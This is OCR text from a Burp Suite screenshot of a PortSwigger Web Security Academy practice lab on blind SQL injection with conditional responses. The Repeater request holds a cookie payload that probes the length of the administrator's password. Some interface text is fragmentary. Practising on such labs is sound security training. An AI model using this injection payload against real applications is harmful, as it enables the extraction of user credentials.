 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - licensed
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compar
Organizer Extensions Learn SSL Scanner Versions
1 × +
Send Cancel < > Target: https://0a2900150494904e81462a1e009e0081.web-security-aca
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host:
0a2900150494904e81462a1e009e0081.web-secu
rity-academy.net
3 Cookie: TrackingId=KDYFqdWhGrpnXg0K' AND
(SELECT 'a' FROM users WHERE
username='administrator' AND
LENGTH(password)>20)='a; session=
O5Mq9XaXrGbznUEFcktHFGLnFOHcrgX8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2900150494904e81462a1e009e0081
Response
Pretty Raw Hex Render \n
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | My account
ZZZZZZ Bed - Your New Home Office
$5.49
Inspector
Request att
Request qu
Request bo
Request co
Request he
Response h